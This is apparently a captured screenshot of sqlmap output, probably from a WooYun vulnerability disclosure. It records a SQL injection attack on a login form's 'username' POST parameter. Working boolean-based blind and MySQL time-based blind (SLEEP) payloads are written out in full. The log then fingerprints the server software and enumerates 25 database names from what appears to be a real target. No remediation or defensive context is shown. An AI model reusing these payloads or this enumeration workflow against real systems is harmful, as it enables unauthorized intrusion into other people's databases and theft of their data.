 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: button=&password=g00dPa$$w0rD&username=-2419' OR 5186=5186 AND 'GtH
T'='GtHT

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: button=&password=g00dPa$$w0rD&username=11111' AND (SELECT * FROM (S
ELECT(SLEEP(5)))pZLv) AND 'YzEH'='YzEH
---
[08:44:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[08:44:42] [INFO] fetching database names
[08:44:42] [INFO] fetching number of databases
[08:44:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:44:42] [INFO] retrieved: 25
[08:45:01] [INFO] retrieved: information_schema
[08:50:24] [INFO] retrieved: acr
[08:51:06] [INFO] retrieved: ask
[08:51:53] [INFO] retrieved: bbs_blog
[08:54:20] [INFO] retrieved: chat
[08:55:29] [INFO] retrieved: chat2
[08:56:51] [INFO] retrieved: clu
[08:58:16] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
b
[08:58:31] [INFO] retrieved: czbisai
[09:00:19] [INFO] retrieved: db_mjolnir
[09:03:28] [INFO] retrieved: ecshop
[09:05:25] [INFO] retrieved: magazine
[09:07:34] [INFO] retrieved: mail_sender
[09:10:45] [INFO] retrieved: match
[09:12:12] [INFO] retrieved: match_db_bak
[09:15:39] [INFO] retrieved: match_old
[09:18:33] [INFO] retrieved: mysql
[09:20:04] [INFO] retrieved: newcms
[09:21:54] [INFO] retrieved: performance_schema
[09:27:09] [INFO] retrieved: question
[09:29:35] [INFO] retrieved: salon
[09:31:11] [INFO] retrieved: signs
[09:32:44] [INFO] retrieved: test
[09:34:01] [INFO] retrieved: topd
[09:35:31] [INFO] retrieved: wiki
[09:36:40] [INFO] retrieved: zixun
available databases [25]:
[*] `match`
[*] acr
[*] ask
[*] bbs_blog
[*] chat
[*] chat2
[*] club
[*] czbisai
[*] db_mjolnir
www.wooyun.org